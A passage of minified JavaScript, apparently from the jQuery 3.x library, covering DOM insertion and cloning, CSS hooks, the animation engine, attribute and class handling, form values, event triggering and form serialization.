t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),Pe(t,r,i,o)});if(f&&(t=(e=xe(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=S.map(ve(e,"script"),Le)).length;c<f;c++)u=e,c!==p&&(u=S.clone(u,!0,!0),s&&S.merge(a,ve(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,S.map(a,He),c=0;c<s;c++)u=a[c],he.test(u.type||"")&&!Y.access(u,"globalEval")&&S.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?S._evalUrl&&!u.noModule&&S._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):b(u.textContent.replace(je,""),u,l))}return n}function Re(e,t,n){for(var r,i=t?S.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||S.cleanData(ve(r)),r.parentNode&&(n&&ie(r)&&ye(ve(r,"script")),r.parentNode.removeChild(r));return e}S.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=ie(e);if(!(y.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||S.isXMLDoc(e)))for(a=ve(c),r=0,i=(o=ve(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&pe.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||ve(e),a=a||ve(c),r=0,i=o.length;r<i;r++)Oe(o[r],a[r]);else Oe(e,c);return 0<(a=ve(c,"script")).length&&ye(a,!f&&ve(e,"script")),c},cleanData:function(e){for(var t,n,r,i=S.event.special,o=0;void 0!==(n=e[o]);o++)if(V(n)){if(t=n[Y.expando]){if(t.events)for(r in t.events)i[r]?S.event.remove(n,r):S.removeEvent(n,r,t.handle);n[Y.expando]=void 0}n[Q.expando]&&(n[Q.expando]=void 0)}}}),S.fn.extend({detach:function(e){return Re(this,e,!0)},remove:function(e){return Re(this,e)},text:function(e){return $(this,function(e){return void 0===e?S.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return Pe(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||qe(this,e).appendChild(e)})},prepend:function(){return Pe(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=qe(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return Pe(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return Pe(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(S.cleanData(ve(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return S.clone(this,e,t)})},html:function(e){return $(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Ne.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=S.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(S.cleanData(ve(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return Pe(this,arguments,function(e){var t=this.parentNode;S.inArray(this,n)<0&&(S.cleanData(ve(this)),t&&t.replaceChild(e,this))},n)}}),S.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){S.fn[e]=function(e){for(var t,n=[],r=S(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),S(r[o])[a](t),u.apply(n,t.get());return this.pushStack(n)}});var Me=new RegExp("^("+ee+")(?!px)[a-z%]+$","i"),Ie=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=C),t.getComputedStyle(e)},We=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Fe=new RegExp(ne.join("|"),"i");function Be(e,t,n){var r,i,o,a,s=e.style;return(n=n||Ie(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||ie(e)||(a=S.style(e,t)),!y.pixelBoxStyles()&&Me.test(a)&&Fe.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0!==a?a+"":a}function $e(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",re.appendChild(u).appendChild(l);var e=C.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),re.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=E.createElement("div"),l=E.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",y.clearCloneStyle="content-box"===l.style.backgroundClip,S.extend(y,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=E.createElement("table"),t=E.createElement("tr"),n=E.createElement("div"),e.style.cssText="position:absolute;left:-11111px",t.style.height="1px",n.style.height="9px",re.appendChild(e).appendChild(t).appendChild(n),r=C.getComputedStyle(t),a=3<parseInt(r.height),re.removeChild(e)),a}}))}();var _e=["Webkit","Moz","ms"],ze=E.createElement("div").style,Ue={};function Xe(e){var t=S.cssProps[e]||Ue[e];return t||(e in ze?e:Ue[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=_e.length;while(n--)if((e=_e[n]+t)in ze)return e}(e)||e)}var Ve=/^(none|table(?!-c[ea]).+)/,Ge=/^--/,Ye={position:"absolute",visibility:"hidden",display:"block"},Qe={letterSpacing:"0",fontWeight:"400"};function Je(e,t,n){var r=te.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function Ke(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=S.css(e,n+ne[a],!0,i)),r?("content"===n&&(u-=S.css(e,"padding"+ne[a],!0,i)),"margin"!==n&&(u-=S.css(e,"border"+ne[a]+"Width",!0,i))):(u+=S.css(e,"padding"+ne[a],!0,i),"padding"!==n?u+=S.css(e,"border"+ne[a]+"Width",!0,i):s+=S.css(e,"border"+ne[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u}function Ze(e,t,n){var r=Ie(e),i=(!y.boxSizingReliable()||n)&&"border-box"===S.css(e,"boxSizing",!1,r),o=i,a=Be(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Me.test(a)){if(!n)return a;a="auto"}return(!y.boxSizingReliable()&&i||!y.reliableTrDimensions()&&A(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===S.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===S.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+Ke(e,t,n||(i?"border":"content"),o,r,a)+"px"}function et(e,t,n,r,i){return new et.prototype.init(e,t,n,r,i)}S.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Be(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=X(t),u=Ge.test(t),l=e.style;if(u||(t=Xe(s)),a=S.cssHooks[t]||S.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=te.exec(n))&&i[1]&&(n=se(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(S.cssNumber[s]?"":"px")),y.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=X(t);return Ge.test(t)||(t=Xe(s)),(a=S.cssHooks[t]||S.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Be(e,t,r)),"normal"===i&&t in Qe&&(i=Qe[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),S.each(["height","width"],function(e,u){S.cssHooks[u]={get:function(e,t,n){if(t)return!Ve.test(S.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?Ze(e,u,n):We(e,Ye,function(){return Ze(e,u,n)})},set:function(e,t,n){var r,i=Ie(e),o=!y.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===S.css(e,"boxSizing",!1,i),s=n?Ke(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-Ke(e,u,"border",!1,i)-.5)),s&&(r=te.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=S.css(e,u)),Je(0,t,s)}}}),S.cssHooks.marginLeft=$e(y.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Be(e,"marginLeft"))||e.getBoundingClientRect().left-We(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),S.each({margin:"",padding:"",border:"Width"},function(i,o){S.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+ne[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(S.cssHooks[i+o].set=Je)}),S.fn.extend({css:function(e,t){return $(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Ie(e),i=t.length;a<i;a++)o[t[a]]=S.css(e,t[a],!1,r);return o}return void 0!==n?S.style(e,t,n):S.css(e,t)},e,t,1<arguments.length)}}),((S.Tween=et).prototype={constructor:et,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||S.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(S.cssNumber[n]?"":"px")},cur:function(){var e=et.propHooks[this.prop];return e&&e.get?e.get(this):et.propHooks._default.get(this)},run:function(e){var t,n=et.propHooks[this.prop];return this.options.duration?this.pos=t=S.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):et.propHooks._default.set(this),this}}).init.prototype=et.prototype,(et.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=S.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){S.fx.step[e.prop]?S.fx.step[e.prop](e):1!==e.elem.nodeType||!S.cssHooks[e.prop]&&null==e.elem.style[Xe(e.prop)]?e.elem[e.prop]=e.now:S.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=et.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},S.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},S.fx=et.prototype.init,S.fx.step={};var tt,nt,rt,it,ot=/^(?:toggle|show|hide)$/,at=/queueHooks$/;function st(){nt&&(!1===E.hidden&&C.requestAnimationFrame?C.requestAnimationFrame(st):C.setTimeout(st,S.fx.interval),S.fx.tick())}function ut(){return C.setTimeout(function(){tt=void 0}),tt=Date.now()}function lt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=ne[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function ct(e,t,n){for(var r,i=(ft.tweeners[t]||[]).concat(ft.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function ft(o,e,t){var n,a,r=0,i=ft.prefilters.length,s=S.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=tt||ut(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:S.extend({},e),opts:S.extend(!0,{specialEasing:{},easing:S.easing._default},t),originalProperties:e,originalOptions:t,startTime:tt||ut(),duration:t.duration,tweens:[],createTween:function(e,t){var n=S.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=X(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=S.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=ft.prefilters[r].call(l,o,c,l.opts))return m(n.stop)&&(S._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return S.map(c,ct,l),m(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),S.fx.timer(S.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}S.Animation=S.extend(ft,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return se(n.elem,e,te.exec(t),n),n}]},tweener:function(e,t){m(e)?(t=e,e=["*"]):e=e.match(P);for(var n,r=0,i=e.length;r<i;r++)n=e[r],ft.tweeners[n]=ft.tweeners[n]||[],ft.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ae(e),v=Y.get(e,"fxshow");for(r in n.queue||(null==(a=S._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,S.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ot.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||S.style(e,r)}if((u=!S.isEmptyObject(t))||!S.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=Y.get(e,"display")),"none"===(c=S.css(e,"display"))&&(l?c=l:(le([e],!0),l=e.style.display||l,c=S.css(e,"display"),le([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===S.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=Y.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&le([e],!0),p.done(function(){for(r in g||le([e]),Y.remove(e,"fxshow"),d)S.style(e,r,d[r])})),u=ct(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?ft.prefilters.unshift(e):ft.prefilters.push(e)}}),S.speed=function(e,t,n){var r=e&&"object"==typeof e?S.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return S.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in S.fx.speeds?r.duration=S.fx.speeds[r.duration]:r.duration=S.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){m(r.old)&&r.old.call(this),r.queue&&S.dequeue(this,r.queue)},r},S.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ae).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=S.isEmptyObject(t),o=S.speed(e,n,r),a=function(){var e=ft(this,S.extend({},t),o);(i||Y.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=S.timers,r=Y.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&at.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||S.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=Y.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=S.timers,o=n?n.length:0;for(t.finish=!0,S.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),S.each(["toggle","show","hide"],function(e,r){var i=S.fn[r];S.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(lt(r,!0),e,t,n)}}),S.each({slideDown:lt("show"),slideUp:lt("hide"),slideToggle:lt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){S.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),S.timers=[],S.fx.tick=function(){var e,t=0,n=S.timers;for(tt=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||S.fx.stop(),tt=void 0},S.fx.timer=function(e){S.timers.push(e),S.fx.start()},S.fx.interval=13,S.fx.start=function(){nt||(nt=!0,st())},S.fx.stop=function(){nt=null},S.fx.speeds={slow:600,fast:200,_default:400},S.fn.delay=function(r,e){return r=S.fx&&S.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=C.setTimeout(e,r);t.stop=function(){C.clearTimeout(n)}})},rt=E.createElement("input"),it=E.createElement("select").appendChild(E.createElement("option")),rt.type="checkbox",y.checkOn=""!==rt.value,y.optSelected=it.selected,(rt=E.createElement("input")).value="t",rt.type="radio",y.radioValue="t"===rt.value;var pt,dt=S.expr.attrHandle;S.fn.extend({attr:function(e,t){return $(this,S.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){S.removeAttr(this,e)})}}),S.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?S.prop(e,t,n):(1===o&&S.isXMLDoc(e)||(i=S.attrHooks[t.toLowerCase()]||(S.expr.match.bool.test(t)?pt:void 0)),void 0!==n?null===n?void S.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=S.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!y.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(P);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),pt={set:function(e,t,n){return!1===t?S.removeAttr(e,n):e.setAttribute(n,n),n}},S.each(S.expr.match.bool.source.match(/\w+/g),function(e,t){var a=dt[t]||S.find.attr;dt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=dt[o],dt[o]=r,r=null!=a(e,t,n)?o:null,dt[o]=i),r}});var ht=/^(?:input|select|textarea|button)$/i,gt=/^(?:a|area)$/i;function vt(e){return(e.match(P)||[]).join(" ")}function yt(e){return e.getAttribute&&e.getAttribute("class")||""}function mt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(P)||[]}S.fn.extend({prop:function(e,t){return $(this,S.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[S.propFix[e]||e]})}}),S.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&S.isXMLDoc(e)||(t=S.propFix[t]||t,i=S.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=S.find.attr(e,"tabindex");return t?parseInt(t,10):ht.test(e.nodeName)||gt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),y.optSelected||(S.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),S.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){S.propFix[this.toLowerCase()]=this}),S.fn.extend({addClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){S(this).addClass(t.call(this,e,yt(this)))});if((e=mt(t)).length)while(n=this[u++])if(i=yt(n),r=1===n.nodeType&&" "+vt(i)+" "){a=0;while(o=e[a++])r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=vt(r))&&n.setAttribute("class",s)}return this},removeClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){S(this).removeClass(t.call(this,e,yt(this)))});if(!arguments.length)return this.attr("class","");if((e=mt(t)).length)while(n=this[u++])if(i=yt(n),r=1===n.nodeType&&" "+vt(i)+" "){a=0;while(o=e[a++])while(-1<r.indexOf(" "+o+" "))r=r.replace(" "+o+" "," ");i!==(s=vt(r))&&n.setAttribute("class",s)}return this},toggleClass:function(i,t){var o=typeof i,a="string"===o||Array.isArray(i);return"boolean"==typeof t&&a?t?this.addClass(i):this.removeClass(i):m(i)?this.each(function(e){S(this).toggleClass(i.call(this,e,yt(this),t),t)}):this.each(function(){var e,t,n,r;if(a){t=0,n=S(this),r=mt(i);while(e=r[t++])n.hasClass(e)?n.removeClass(e):n.addClass(e)}else void 0!==i&&"boolean"!==o||((e=yt(this))&&Y.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===i?"":Y.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+vt(yt(n))+" ").indexOf(t))return!0;return!1}});var xt=/\r/g;S.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=m(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,S(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=S.map(t,function(e){return null==e?"":e+""})),(r=S.valHooks[this.type]||S.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=S.valHooks[t.type]||S.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(xt,""):null==e?"":e:void 0}}),S.extend({valHooks:{option:{get:function(e){var t=S.find.attr(e,"value");return null!=t?t:vt(S.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=S(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=S.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<S.inArray(S.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),S.each(["radio","checkbox"],function(){S.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<S.inArray(S(e).val(),t)}},y.checkOn||(S.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),y.focusin="onfocusin"in C;var bt=/^(?:focusinfocus|focusoutblur)$/,wt=function(e){e.stopPropagation()};S.extend(S.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||E],d=v.call(e,"type")?e.type:e,h=v.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||E,3!==n.nodeType&&8!==n.nodeType&&!bt.test(d+S.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[S.expando]?e:new S.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:S.makeArray(t,[e]),c=S.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!x(n)){for(s=c.delegateType||d,bt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||E)&&p.push(a.defaultView||a.parentWindow||C)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(Y.get(o,"events")||Object.create(null))[e.type]&&Y.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&V(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!V(n)||u&&m(n[d])&&!x(n)&&((a=n[u])&&(n[u]=null),S.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,wt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,wt),S.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=S.extend(new S.Event,n,{type:e,isSimulated:!0});S.event.trigger(r,null,t)}}),S.fn.extend({trigger:function(e,t){return this.each(function(){S.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return S.event.trigger(e,t,n,!0)}}),y.focusin||S.each({focus:"focusin",blur:"focusout"},function(n,r){var i=function(e){S.event.simulate(r,e.target,S.event.fix(e))};S.event.special[r]={setup:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r);t||e.addEventListener(n,i,!0),Y.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r)-1;t?Y.access(e,r,t):(e.removeEventListener(n,i,!0),Y.remove(e,r))}}});var Tt=C.location,Ct={guid:Date.now()},Et=/\?/;S.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=(new C.DOMParser).parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||S.error("Invalid XML: "+e),t};var St=/\[\]$/,kt=/\r?\n/g,At=/^(?:submit|button|image|reset|file)$/i,Nt=/^(?:input|select|textarea|keygen)/i;function Dt(n,e,r,i){var t;if(Array.isArray(e))S.each(e,function(e,t){r||St.test(n)?i(n,t):Dt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==w(e))i(n,e);else for(t in e)Dt(n+"["+t+"]",e[t],r,i)}S.param=function(e,t){var n,r=[],i=function(e,t){var n=m(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!S.isPlainObject(e))S.each(e,function(){i(this.name,this.value)});else for(n in e)Dt(n,e[n],t,i);return r.join("&")},S.fn.extend({serialize:function(){return S.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=S.prop(this,"elements");return e?S.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!S(this).is(":disabled")&&Nt.test(this.nodeName)&&!At.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=S(this).val();return 